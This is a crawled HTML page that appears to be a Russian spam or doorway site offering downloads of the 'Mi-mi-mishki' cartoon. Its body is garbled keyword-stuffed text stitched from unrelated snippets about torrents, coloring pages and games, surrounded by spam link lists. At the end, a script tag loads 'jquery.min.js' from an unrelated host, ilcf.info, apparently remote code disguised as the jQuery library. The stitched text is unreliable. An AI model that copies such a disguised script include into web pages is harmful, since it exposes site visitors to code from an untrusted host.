

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-skachat-mishki-mimimishki-vse-serii.html
body_size: 3294
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать мишки мимимишки все серии - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать мишки мимимишки все серии</h2>
                            </header>
                            <p>16 авг 2015  Скачать мультики бесплатно Ми-ми-мишки скачать в хорошем  мультфильм Ми-ми-мишки онлайн бесплатно все серии подряд. 18 сен 2017  Весёлые мультики для детей Скачать MP4 360p, MP4 720p.  Ми-ми-мишки - Все серии подряд HD - Веселые мультики про Новый год. Основными персонажами мультсериала являются два медвежонка Кешка и Белая Тучка, которые дружат уже не первый год. Товарищи постоянно попадают. Мишутки только в реальной жизни – это хищники, в игре Мишки Мимимишки их нет резона опасаться, так как один их вид говорит о безобидности и дружелю. 20 сен 2017  Весёлые мультики для детей Скачать MP4 240p, MP4 360p.  Ми-ми-мишки - Все серии подряд HD - Веселые мультики про Новый год. Пара друзей, Кеша и Тучка, приветствуют вас в играх Мимимишки. С косолапыми Ми мишками вы будете, играя, конструировать приборы и учиться устройству техники. 
8 май 2017  Смотреть Мультик Ми-ми-мишки - Все серии подряд HD - Сборник мультфильмов для детей Скачать MP4 360p, MP4 1080p. Мой маленький зоомагазин (Littlest Pet Shop) - раскраски этой серии без исключения понравятся малышам, дети любят зверей и с удовольствием будет их рисовать. Ми-ми-мишки (2015-2018) скачать через торрент бесплатно на высокой скорости с нашего трекера на  Продолжительность: ~ 00:05:30 / серия. Раскраска три кота – это целая занимательная история с главными героями отечественного мультсериала. 11 фев 2018  Название: Ми-ми-мишки Год выхода: 2015 Жанр: мультсериал,  Продолжительность: ~ 00:05:30 / серия  СКАЧАТЬ ТОРРЕНТ. Этим мультфильмом создатели доказали, что еще не все потеряно у нас после прекрасных мультиков СССР. Поучительные серии, есть мораль. 7 окт 2016 - 17 мин. - Добавлено пользователем Теремок ТВМимимишки, все новые серии: Необычная музыкальная игра с любимыми  Скачать. Ми-ми-мишки 2017 на русском все серии подряд Самые необычные изобретения Кеши - Сборник на ютуб. Ми-ми-мишки 2017 на русском все серии. 
Ми-ми-мишки (2015-2017) Название на русском: смотреть мультфильм Ми-ми-мишки онлайн бесплатно. Мишутки только в реальной жизни – это хищники, в игре Мишки Мимимишки их нет резона. Пара друзей, Кеша и Тучка, приветствуют вас в играх Мимимишки. С косолапыми Ми мишками. 
Основными персонажами мультсериала являются два медвежонка Кешка и Белая Тучка, которые. Бумажная растяжка (или гирлянды) с надписью С днем рождения - самое популярное украшение. Мой маленький зоомагазин (Littlest Pet Shop) - раскраски этой серии без исключения понравятся. Раскраска три кота – это целая занимательная история с главными героями отечественного. Скачать и распечатать раскраски Соник Икс. Раскраски Соник Икс - это синий ёж из серии. Скачать и распечатать раскраски Лунтик. Раскраски Лунтик — это детские картинки для. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-skachat-spartak-1-sezon-6-seriya.html">Скачать спартак 1 сезон 6 серия</a></li>
                                <li><a href="gk3-skachat-torrent-metro-2033-na-pk.html">Скачать торрент метро 2033 на пк</a></li>
                                <li><a href="gk3-lenovo-g570-drayver-wifi.html">Леново g570 драйвер wifi</a></li>
                                <li><a href="gk3-danbo-shema.html">Danbo схема</a></li>
                                <li><a href="gk3-zayavka-na-pitanie-v-shkole-obrazec.html">Заявка на питание в школе образец</a></li>
                                <li><a href="gk3-gdz-po-literatur-5-klass-korovina.html">Гдз по литератур 5 класс коровина</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Ми-ми-мишки (2015-2017) скачать бесплатно.</li>
<li>Игры Мимимишки онлайн, играть бесплатно с мишками.</li>
<li>Игры Мимимишки онлайн бесплатно, играть в Ми ми мишки.</li>
<li>Ми-ми-мишки (2017) Скачать торрент.</li>
<li>Гирлянды-растяжки распечатать Распечатай к празднику.</li>
<li>Раскраски Мой маленький зоомагазин скачать и распечатать.</li>
<li>Раскраска Три кота скачать и распечатать.</li>
<li>Раскраски из мультфильма Соник ИКС (Sonic X). Скачать.</li>
<li>Раскраски из мультфильма Лунтик. Скачать и распечатать.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skachat-igry-luchshie-sayty.html">Скачать игры лучшие сайты</a></li>
                                            <li><a href="gk3-pesnya-chernyy-kot-slushat-tekst.html">Песня черный кот слушать текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-asteriks-i-obeliks-xxl-skachat.html">Астерикс и обеликс xxl скачать</a></li>
                                            <li><a href="gk3-dark-moor-skachat-besplatno-mp3.html">Dark moor скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-irbis-drayvera-na-noutbuk.html">Irbis драйвера на ноутбук</a></li>
                                            <li><a href="gk3-lyudmila-nikolaeva-zolotaya-yarmarka-tekst-pesni.html">Людмила николаева золотая ярмарка текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-smotret-video-4h4-polnyy-privod.html">Смотреть видео 4х4 полный привод</a></li>
                                            <li><a href="gk3-skachat-limbo-na-android-apk.html">Скачать limbo на андроид apk</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
